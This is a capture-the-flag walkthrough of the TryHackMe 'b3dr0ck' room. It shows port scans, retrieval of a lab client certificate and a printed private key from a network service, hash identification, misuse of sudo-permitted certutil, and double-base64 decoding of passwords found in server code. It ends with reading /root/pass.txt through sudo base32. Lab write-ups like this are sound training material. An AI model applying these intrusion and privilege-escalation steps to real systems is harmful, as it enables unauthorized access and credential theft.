Link to room: https://tryhackme.com/room/b3dr0ck
This was a fun room with it’s Flintstones theme and easter eggs. We also get to play with certificates a little bit, which is a less common technique for these rooms.
Enumeration
Our initial nmap scan returns the usual ports 22 and 80, as well as something interesting on 9009.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
┌──(user㉿kali-linux-2022-2)-[~]
└─$ nmap -sC -sV 10.10.1.1
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-08 19:20 EDT
Nmap scan report for 10.10.1.1
Host is up (0.089s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 1a:c7:00:71:b6:65:f5:82:d8:24:80:72:48:ad:99:6e (RSA)
| 256 3a:b5:25:2e:ea:2b:44:58:24:55:ef:82:ce:e0:ba:eb (ECDSA)
|_ 256 cf:10:02:8e:96:d3:24:ad:ae:7d:d1:5a:0d:c4:86:ac (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to https://10.10.1.1:4040/
|_http-server-header: nginx/1.18.0 (Ubuntu)
9009/tcp open pichat?
| fingerprint-strings:
| NULL:
| ____ _____
| \x20\x20 / / | | | | /\x20 | _ \x20/ ____|
| \x20\x20 /\x20 / /__| | ___ ___ _ __ ___ ___ | |_ ___ / \x20 | |_) | |
| \x20/ / / _ \x20|/ __/ _ \| '_ ` _ \x20/ _ \x20| __/ _ \x20 / /\x20\x20| _ <| |
| \x20 /\x20 / __/ | (_| (_) | | | | | | __/ | || (_) | / ____ \| |_) | |____
| ___|_|______/|_| |_| |_|___| _____/ /_/ _____/ _____|
|_ What are you looking for?
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port9009-TCP:V=7.94%I=7%D=8/8%Time=64D2CDCB%P=aarch64-unknown-linux-gnu
[...]
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 178.98 seconds

We’ll start with the website. Port 80 redirects us to 4040 and our first clue:
Foothold
🐇 This webserver leaks the path to it’s root but does not appear to be vulnerable to directory traversal.
We’ll hop into that port 9009 as instructed above with netcat, and find an interactive prompt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
┌──(user㉿kali-linux-2022-2)-[~]
└─$ nc 10.10.1.1 9009
__ __ _ _ ____ _____
\ \ / / | | | | /\ | _ \ / ____|
\ \ /\ / /__| | ___ ___ _ __ ___ ___ | |_ ___ / \ | |_) | |
\ \/ \/ / _ \ |/ __/ _ \| '_ ` _ \ / _ \ | __/ _ \ / /\ \ | _ <| |
\ /\ / __/ | (_| (_) | | | | | | __/ | || (_) | / ____ \| |_) | |____
\/ \/ \___|_|\___\___/|_| |_| |_|\___| \__\___/ /_/ \_\____/ \_____|
What are you looking for? warez
Sorry, unrecognized request: 'warez'
You use this service to recover your client certificate and private key
What are you looking for? client certificate
Sounds like you forgot your certificate. Let's find it for you...
-----BEGIN CERTIFICATE-----
MIICoTCCAYkCAgTSMA0GCSqGSIb3DQEBCwUAMBQxEjAQBgNVBAMMCWxvY2FsaG9z
dDAeFw0yMzA4MDgyMzIwMTNaFw0yNDA4MDcyMzIwMTNaMBgxFjAUBgNVBAMMDUJh
cm5leSBSdWJibGUwggEiMA0GCSqGSIb3DQEBAQUAA4IBDwAwggEKAoIBAQDSXa9g
PIJ3HukMtxix3k5lDSTb0qzMyEnce+45uWp3pydr0MISYGvrkbAyr2A4573X3VH+
X48HaFfmwFGtXlFjNdMXozsHfZJQOEgdTkbbzH6Bqio8w2BCTFGnKTnNrbc+yuf2
smZS7DgUAli/dryYvd25Uhnd1CupJxs4tRjwIpdqBJ93U5erVcSBkWVSEaS9QajT
QUo+PjtumRdpTmKSu0S8BB2llS+kODp5HKEaKIHye3aNdZ2eeZj/wt1GLqqgr5CC
+sY97qKh6GsKIo6IOgPaAwjZIWq28srjeEfelS4Ne+oh2xyPm6dV67EH3FaScdXO
wijHwoM/nPoYlzydAgMBAAEwDQYJKoZIhvcNAQELBQADggEBAHY1UOCNW3DsTB9l
+spzhOuwgjp9HFhtlcEObQwJRhMgKqWVrlduB24ZmMU91yy4GZr9zxhTsOw9S6Sc
oPZafJplZOLMz5dJ3gAx3ng9JmH6SbZaQwxkFE325iOGw5L53j2GCKifh21YA1aI
KIETbX4sUTRDTEWwZP5v87aSr0SUn8f6+BXrELXoUcaaJeJAaidtVk5WmgzMe+HS
+aRdR/+BTstU1BHqahqrlow5F0Cu+4y7/H7vsazIeV7HhbrqDl2N+YZO6d3EY3r5
hErE36WrFGLu3Vo9UAqTEiHN33/FLR6cd14z3mB6tZrrOWchy2jv5lD9Nchb11Wo
bchBAQM=
-----END CERTIFICATE-----
What are you looking for? private key
Sounds like you forgot your private key. Let's find it for you...
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEA0l2vYDyCdx7pDLcYsd5OZQ0k29KszMhJ3HvuOblqd6cna9DC
EmBr65GwMq9gOOe9191R/l+PB2hX5sBRrV5RYzXTF6M7B32SUDhIHU5G28x+gaoq
PMNgQkxRpyk5za23Psrn9rJmUuw4FAJYv3a8mL3duVIZ3dQrqScbOLUY8CKXagSf
d1OXq1XEgZFlUhGkvUGo00FKPj47bpkXaU5ikrtEvAQdpZUvpDg6eRyhGiiB8nt2
jXWdnnmY/8LdRi6qoK+QgvrGPe6ioehrCiKOiDoD2gMI2SFqtvLK43hH3pUuDXvq
Idscj5unVeuxB9xWknHVzsIox8KDP5z6GJc8nQIDAQABAoIBACeUvwnBeN7G7xyY
WsokxOVYisXdpuvFB7i3jMRJsdGfntg3aDyi7cteFyQCQX2ThPHXz7Sn8DZ5mIhv
SS7wnymml/hLmzC2nNABNvhkoQp8OJVXGilirXrr9zUXmausct0aunh9aqlRjt+c
7WvhAG1Q1CYpX3qQkEJ8fC+4S1/rGtHmmPtyoZggGLROD5imULtxtGT+I1Xo3Lf1
svjy2rugHPETLrcYqMRzMFW+Xc9u7vlsH4YmnEG7BRZn0xt5oDslpg9ePJ/8yOV/
kj12RgUbb78xA3zbxfqpd4UOM8BFfsnRdcQngTdGIy0yNDvtGWnOzIxw3iWmugUY
aFPLP1UCgYEA9ULizaMQy4Q/qv7EOLeIaP2JrqPsDkffnr7wSTXjzHwSGC33YdjK
ayH53fb283IV65Ly3zPoCK+1Rts+PieTp9Ber2HYkI08uMSORdUIVdr/k1BovER8
TMHTC0VreYvXUl49fO9bRg8MtyHSiU+mtkUhTKqwTbtyHF1h2Riv0JMCgYEA25Op
CVJOnAOCSYBV9+tGtU7Ffu9btGo1yJP0uow78ZImCaxLpJAfHwCYEp9dGQ5DE22b
drql4lJJsPf3qqgBWLSVCE3zJTjrB1F0+TxRBQQkz1v5yMDBirFktjOy5TuxMWDO
CW3ufBK/bQfUHfBG9E06JfZN92V73F9DgegEbA8CgYEAoVjRMAr4f4qPAAT+PXmw
CbHRo8w+/N4XpK1kEiWbqOhuVu3Wcs5Vy8jcQkO4DkudVA6mLGRPX3eIQAb3mZgb
sSiJQcOS3vWrXrogBpyxERozTEx3unMrequAFUgj/iAbFRreRJSKbTp1WPytLpvx
xrMPxwn7VgfceACO4G03LHUCgYEAsW6Ko4utFgkH2RkpXuLyCkSS9tW4hvtkZqaY
lb4IGlb9AcgGf/4uB8FVIYdBlaOetC5X+AMvVMkl3ykhKvgDzoht/X3vwt5RnWJH
YbdJyQHmNOGf4IdSXh6mwUzZfL9Vmg8dryT0F7KWmSZAU8j7rSJSoKZ9rjKFejhI
tsqj+CUCgYBZgJnCKjI5B4n+yNZtyFTcAh0nYUL2gsvHemuoCqpJiMYKpqSTeS1Z
TtR/kXpFdEWA2fOqPq8FJkX9zqyKBxiGvBpHhJW8upd/FG4HU/pnmhb4OZU67kUN
Ucx2EpEMlm/iGpRbgkBD5yzJsFkzq0Ug94YLi9Y9sFoYfL2OSsqVFA==
-----END RSA PRIVATE KEY-----
🥚 Easter Egg: Fred ASCII Art
open to view
You use this service to recover your client certificate and private key
What are you looking for? fred
.
.. .
.....
..
.;llllllcc:;.
.. .dKKXXKXKk:..;oxxc.
. .lKKXKKXKxccodx0KKk;
;OKXXKKKKOoox0kxOOxd,.
.:'.cd, .cOKKKKKKX0o;lKW0oxOk:.
.l0kdOK0doOKKKKKKKKXO; :Oxc;xx'
.ckxddkKKXXKKXKKKKK0KKd,'cdd;.';'''...
.:xloOKKKKKKKKKKKXXKOkOkkO0kddxkOOO0OOx;.
;kO:,oOKXKKKKKKXKKKK0Okk0KKXXKKKKKXKKXKl.
.dKKOl,cOXKKKKOkxxxxxxxxokKXKKKKKKKKKKKk;
.l0XKXK00KK0kxxddkOO0000Olo0XKKXXXKKKKKOc.
,kXKKKKKKKkdxkO0OdokO0000xlldO0KXXKKK0x;.
.oKKKKKKKKkdk000x;.;kO00000Oxoc:cooooc;.
,kXKKKKKKKxdO00Odc..lkO0000000kl;lxxxo:.
..'..,d0KKKKKKKkdO0000k, ..;dO000000Od:cx00Odc'.
.';;,,;cdOKKKXOdk0000Oc .,lxO00000kc;lO000kl'.
.;cc:,',:oOK0dx00000x' ..',cooolcoO00000k:.
...':ccc:;',:oook00000o...''.. .:xOO00000000x;.
'lc'.,:cccc:;'.':xO000Ooc::clc;. .:oxxO0000Oc.
.:ddo;..;cccccc:,'';ok000Okocc:c:,;:coxlck000Ol...
.'lo:cll;.';ccccccc:,',cdO0000OOOOO0000xcdO00Oo'.,.
.:o;':c:cc;.';:cc::ccc;'';:ok000000000OddO00Ol',:;.
.,oc'c00d:;cl;..,:;'',;cc:,'',cxO0000000O000k:',:;..
.:o,,kXKK0d:;;;;'.''...'';:::;'':dO0000000Od,.,,'..
.,oc'cKKKKKKOc';ccc;,'.,:;'''',;;,';okxolll;...'.
.:o,,kXKKXKKX0ooOdccooooddolc:;,''...',,,,;'.,ll;.
'll'c0XKKKKKKKKKKKOocldddddddoddo:..,:ccccc,'cddc.
.;d:'dKKKKKKKKKKKKXXKxccoddo:,',ldl'':ccccc:.,oddo,
.cd;,kXKKKKKKKKKKKXKXXd;cdo;. .ldc'':ccc;''ldddd:.
.;od;;kXKKKKKKKKKKKXKKXx;co;. ,odl;'','.,ldddddl'
.cdd;,kXKKKKKKKKKKKKKKXx;co, 'odo:.';;';odddooo;.
'odd:,xXKKKKKKKKKKKKKKXd,:do;. ,oo;.,:cc,':ddl'.'..
.;dddc,oKXKKKKKKKKKKKKXKd,:dddlc;.'co;.,cccc:.,odl.
.:dodo,c0XKKKKKKKKKKKKKKd,:ddddddooo;.,cccccc,.cdo'
.,,.:o:;xKKKKKKKKKKKKKKKd,cddddddddc.'ccccccc;.,od;
'oo,c0KKXKKKKKKKKKKKo'cdddddddo,.:ccccccc:.'ldl'.::.
'od:,xKXKKKKKXKKKKXKl'cdddddddc.':;:cccccc'.cddoodl'
,odo,c0XKKXKKKKKKKKKc'ldddddddc.',';cccccc,.:dddddo'
.:dddc,dKKKKKKXKKKKX0:,odo::lodc...':cccc::,.:dddddo,.
.,:odddo;:kKXXKKXKKKKXk;;oc' ..:doc,.'cccc:,,;.:dddddo;.
'lddddddl;lKKKKKKKKKKKd':c. 'lddc.'cccc:..''cdddlcc,.
.:dl::clo:l0KKKKXKKKK0c':. .cddl.'cccc,''.,lddd;.
.,o::kxlcd0KKKKKKKKXKx,;l,. .cddo,':cc:';olldddd;
.l::kXKKKXKKKXKKKKK0c,ldol:,'.,ldddc';cc,'cdddddddc.
.,;;ldkOO0KKKKKKKKKo,cdddddddddddddo;';,':ddddddddo,
.'oOkxxkOKKKKKKXKd;:dddddddddddddddo:;;cdddddddddd;.
..:kKXXK0kdkKKK0d,'ldddddddddddddddddddddddddddddl'.
':clddlldkKX0xcc:;ododddddddddooddddddddccoddddo,.
.colc:,:dOOdc;;c:cl;:odddddddc,,cdddddoc,,:dddd:.
.,odoc;lo;;:loddoc:,;oddddoo:;lc,ldddo:ckd;:odc.
.:c,..d0c;odddl:lOx;:oddo:'.cKOc,ldo:cOXKx:;:'.
.. .:0k;;ooc:o0XKd;:oo:...oKXOl;:;lOKKKKk,..
'xKkl::ckKKXKKkl::cc;;dKKKKkdx0XKKKKd.
.lKXKOO0KKKXKKKKOO0d,;xKKKKKKKKKKKX0:.
,kXKKKKKKKKKKKKKXKo';kXKKKKKKKKKKKx'
.lKKKKKKKKKKKKKKKKl.:OXKKKKKKKKKKKc.
,kXKKKKKKKKKKKKKKl.:OXKKKKKKKKKKk,
.lKXKKKKKKKKKKKXKc.:OXKKKKKKKKKKo.
,kKKKKKKKKKKKKXKc.:OXKKKKKKKKXO;
.c0XKKKKKKKKKKX0c.:OKKKKKXKKKKx,
.c0KKKKKKKKKKK0Oc.:kOKXKKKKKKK0koc,..
.;lx0KKKKKKKKKKKOdx:.ckk0KXKXKKXKKXKK0ko:'.
..:okKKKKKKKKKKKKKK0kkOc.l000KKKKKKXKKXKKKKKK0xl:,,'.
.'''.;dOKXKKKKKKXKKKKKKKXKKX0c'oKXKKKKKKKXXKKKKK0Okkxdodxkl.
'dkoodkxxkkk0KKXKKKKKKKKKKXK0d,.:xk0KKKKKKKKKKKKKx::lolcdl:,.
,c:lkkl:loolxKKKKKKKKKXXKOdc,. ..',:ldkOKKXXK0K0OOKKo;l:.
.,xXk:d0kkk0KKKKXXKKOxl:'. .';:cc:;lxkxd:...
.,c:'c0XXXKOo::cc:;.. ...
.,cll:'.Below is the easiest way I know to get clean copies of the key & certificate. Just delete out the extra cruft at the beginning and end of the files :
echo "cert" | nc 10.10.195.4 9009 > newcert
echo "key" | nc 10.10.195.4 9009 > newkey
Find More Ports
We’re going to need somewhere to use the certificate. Do a quick scan of the full port range:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(user㉿kali-linux-2022-2)-[~]
└─$ nmap -p- 10.10.1.1
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-08 21:57 EDT
Nmap scan report for 10.10.1.1
Host is up (0.088s latency).
Not shown: 65530 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
4040/tcp open yo-main
9009/tcp open pichat
54321/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 274.69 seconds
Become Barney

🐇 Rabbit Hole: Use Certificate in Firefox
We need to combine the cert and key into a .p12 file for Firefox to import it:
Firefox: certificate can’t be installed
openssl pkcs12 -export -in server.crt -inkey server.key -out server.p12

When we do, we find we have Barney’s certificate loaded.
Port 54321 does seem to want a certificate,
Firefox fails to connect or return content on this port.
Go back for help
1
2
3
4
5
What are you looking for? help
Looks like the secure login service is running on port: 54321
Try connecting using:
socat stdio ssl:MACHINE_IP:54321,cert=<CERT_FILE>,key=<KEY_FILE>,verify=0
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(user㉿kali-linux-2022-2)-[~]
└─$ socat stdio ssl:10.10.195.4:54321,cert=newcert,key=newkey,verify=0
__ __ _ _ _____ _ _ _____ _
\ \ / / | | | | | __ \ | | | | | __ \ | |
\ \_/ /_ _| |__ | |__ __ _ | | | | __ _| |__ | |__ __ _ | | | | ___ | |
\ / _` | '_ \| '_ \ / _` | | | | |/ _` | '_ \| '_ \ / _` | | | | |/ _ \| |
| | (_| | |_) | |_) | (_| | | |__| | (_| | |_) | |_) | (_| | | |__| | (_) |_|
|_|\__,_|_.__/|_.__/ \__,_| |_____/ \__,_|_.__/|_.__/ \__,_| |_____/ \___/(_)
Welcome: 'Barney Rubble' is authorized.
b3dr0ck> help
Password hint: [redacted] (user = 'Barney Rubble')
b3dr0ck> ls
Unrecognized command: 'ls'
🐇 Rabbit Hole: Crack the Hash
The password ‘hint’ comes back as a hash with two likely formats:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(parallels㉿kali-linux-2022-2)-[~]
└─$ hash-identifier [redacted]
#########################################################################
# __ __ __ ______ _____ #
# /\ \/\ \ /\ \ /\__ _\ /\ _ `\ #
# \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ #
# \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ #
# \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ #
# \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ #
# \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 #
# By Zion3R #
# www.Blackploit.com #
# Root@Blackploit.com #
#########################################################################
--------------------------------------------------
Possible Hashs:
[+] MD5
[+] Domain Cached Credentials - MD4(MD4(($pass)).(strtolower($username)))
As we were expressly given a user name, it might be reasonable to assume that this is an MD4 hash salted with the username. Attempting to crack with John doesn’t get us anywhere, and this format isn’t natively supported by hashcat.
Dropping the hash into crackstation.net does not get us anywhere either, so it’s likely not an unsalted MD4 or MD5 hash.
The provided hash is actually not a hint, it’s the ssh password for Barney. At this point we can ssh in and find Barney’s flag.
Become Fred
Intended Path
Some quick enumeration as Barney leads us to that /usr/share/abc path that was leaked by the webserver. Here we find the certs folder with some additional certificate files, including certs for Fred. Unfortunately we can’t read them directly. We do, however, have sudo power for the certutil application - so perhaps we can simply make our own certificates for Fred.
The certutil application doesn’t seem to take the command line parameters we expect.
1
2
3
4
5
6
7
8
9
10
certutil -h
Cert Tool Usage:
----------------
Show current certs:
certutil ls
Generate new keypair:
certutil [username] [fullname]
Investigating further we find that it isn’t the standard package but rather it eventually runs the certs.js program in /usr/share/abc/dist.
We run it as:
sudo /usr/bin/certutil fred "Fred Flintstone" > /tmp/fred.txt
We can see by the timestamps that we’ve updated the certificate file on the server. we’ve also extracted copies for ourself in fred.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
(remote) barney@b3dr0ck:/usr/share/abc$ ls -la certs
total 56
drwxrwxr-x 2 root root 4096 Apr 30 2022 .
drwxrwxr-x 8 root root 4096 Apr 29 2022 ..
-rw-r----- 1 root root 972 Aug 11 16:38 barney.certificate.pem
-rw-r----- 1 root root 1678 Aug 11 16:38 barney.clientKey.pem
-rw-r----- 1 root root 894 Aug 11 16:38 barney.csr.pem
-rw-r----- 1 root root 1678 Aug 11 16:38 barney.serviceKey.pem
-rw-r----- 1 root root 976 Aug 11 16:47 fred.certificate.pem
-rw-r----- 1 root root 1678 Aug 11 16:47 fred.clientKey.pem
-rw-r----- 1 root root 898 Aug 11 16:47 fred.csr.pem
-rw-r----- 1 root root 1678 Aug 11 16:47 fred.serviceKey.pem
-rw-r----- 1 root root 992 Aug 11 16:37 server.certificate.pem
-rw-r----- 1 root root 1678 Aug 11 16:37 server.clientKey.pem
-rw-r----- 1 root root 890 Aug 11 16:37 server.csr.pem
-rw-r----- 1 root root 1678 Aug 11 16:37 server.serviceKey.pem
Just clean these up into crt anf key files and use them to socat to port 54321 to get Fred’s password and flag.
Alternate Path
In the /usr/share/abc/dist folde we come across a file named server.js. We run it through the beautify function in CyberChef. This appears to be the code for the application that we’ve been connecting to on ports 9009 and 54321. This code gave us Barney’s password so maybe it’s got Fred’s as well.
There are some suspicious-looking hashes set at the top of the code. Double base-64 decoding BARNEY_SEC gives us Barney’s password, so FRED_SEC should contain Fred’s.
1
2
3
4
5
6
7
8
9
10
11
var ABC_PORT = 9009;
var SEC_PORT = 54321;
var ABC_PROMPT = '\nWhat are you looking for? ';
var SEC_PROMPT = '\nb3dr0ck> ';
var FRED_SEC = dd('[redacted]]');
var BARNEY_SEC = dd('[redacted]');
var _a = process.env, _b = _a.SERVER_CERT_NAME, SERVER_CERT_NAME = _b === void 0 ? 'server.certificate.pem' : _b, _c = _a.SERVER_KEY_NAME, SERVER_KEY_NAME = _c === void 0 ? 'server.clientKey.pem' : _c, _d = _a.SERVER_CA_NAME, SERVER_CA_NAME = _d === void 0 ? 'server.certificate.pem' : _d;
var AbcServer = function () {
function AbcServer() {
this.sockets = [];
[...]
Sure enough,
[redacted] double base-64 encoded yields [redacted]
We can now ssh in as Fred (or just su over to his account) and get flag from /home/fred
Become root
As Fred we get sudo permissions for base32 and base64 commands against a specific file in /rootso let’s try it:
1
2
fred@b3dr0ck:/usr/share/abc/dist$ sudo /usr/bin/base32 /root/pass.txt
J[redacted]U===
